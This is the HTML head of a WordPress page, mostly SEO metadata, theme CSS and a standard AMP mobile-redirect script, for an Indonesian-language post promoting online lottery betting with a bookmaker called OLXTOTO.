

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holymarylamp.com/banyak-keuntungan-dan-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-camba/
body_size: 15783
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/holymarylamp.com\/banyak-keuntungan-dan-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-camba\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Banyak Keuntungan dan Keluasaan Bermain di Bandar Togel Dana Dapat dipercaya di Camba - Holymarylamp</title>
	<link rel="canonical" href="https://holymarylamp.com/banyak-keuntungan-dan-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-camba/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Banyak Keuntungan dan Keluasaan Bermain di Bandar Togel Dana Dapat dipercaya di Camba - Holymarylamp" />
	<meta property="og:description" content="OLXTOTO &#8211; Permainkan taruhan togel online di kala waktu ini nampaknya udah bukanlah suatu yang sukar untuk dicoba atau digerakkan. Ingat dapat kian tingginya penggemar togel waktu ini, karena itu sejumlah bandar taruhan togel terpercaya dan terbaik mendatangkan sejumlah penawaran terkini yang dapat dicicip tiap-tiap anggotanya. Sebagai halnya yang kedepannya dapat anda temui pada bandar&hellip; Continue reading Banyak Keuntungan dan Keluasaan Bermain di Bandar Togel Dana Dapat dipercaya di Camba" />
	<meta property="og:url" content="https://holymarylamp.com/banyak-keuntungan-dan-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-camba/" />
	<meta property="og:site_name" content="Holymarylamp" />
	<meta property="article:published_time" content="2023-01-21T08:15:11+00:00" />
	<meta property="og:image" content="http://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://holymarylamp.com/banyak-keuntungan-dan-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-camba/#article","isPartOf":{"@id":"https://holymarylamp.com/banyak-keuntungan-dan-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-camba/"},"author":{"name":"admin","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"headline":"Banyak Keuntungan dan Keluasaan Bermain di Bandar Togel Dana Dapat dipercaya di Camba","datePublished":"2023-01-21T08:15:11+00:00","mainEntityOfPage":{"@id":"https://holymarylamp.com/banyak-keuntungan-dan-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-camba/"},"wordCount":2045,"commentCount":0,"image":{"@id":"https://holymarylamp.com/banyak-keuntungan-dan-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-camba/#primaryimage"},"thumbnailUrl":"http://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg","keywords":["OLXTOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://holymarylamp.com/banyak-keuntungan-dan-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-camba/","url":"https://holymarylamp.com/banyak-keuntungan-dan-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-camba/","name":"Banyak Keuntungan dan Keluasaan Bermain di Bandar Togel Dana Dapat dipercaya di Camba - Holymarylamp","isPartOf":{"@id":"https://holymarylamp.com/#website"},"primaryImageOfPage":{"@id":"https://holymarylamp.com/banyak-keuntungan-dan-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-camba/#primaryimage"},"image":{"@id":"https://holymarylamp.com/banyak-keuntungan-dan-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-camba/#primaryimage"},"thumbnailUrl":"http://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg","datePublished":"2023-01-21T08:15:11+00:00","author":{"@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"breadcrumb":{"@id":"https://holymarylamp.com/banyak-keuntungan-dan-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-camba/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://holymarylamp.com/banyak-keuntungan-dan-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-camba/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/banyak-keuntungan-dan-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-camba/#primaryimage","url":"http://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg","contentUrl":"http://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg"},{"@type":"BreadcrumbList","@id":"https://holymarylamp.com/banyak-keuntungan-dan-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-camba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holymarylamp.com/"},{"@type":"ListItem","position":2,"name":"Banyak Keuntungan dan Keluasaan Bermain di Bandar Togel Dana Dapat dipercaya di Camba"}]},{"@type":"WebSite","@id":"https://holymarylamp.com/#website","url":"https://holymarylamp.com/","name":"Holymarylamp","description":"Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holymarylamp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://holymarylamp.com"],"url":"https://holymarylamp.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Holymarylamp &raquo; Feed" href="https://holymarylamp.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Fbanyak-keuntungan-dan-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-camba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Fbanyak-keuntungan-dan-keluasaan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-camba%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holymarylamp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://holymarylamp.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.2" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://holymarylamp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holymarylamp.com/wp-json/wp/v2/posts/900" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holymarylamp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://holymarylamp.com/?p=900' />
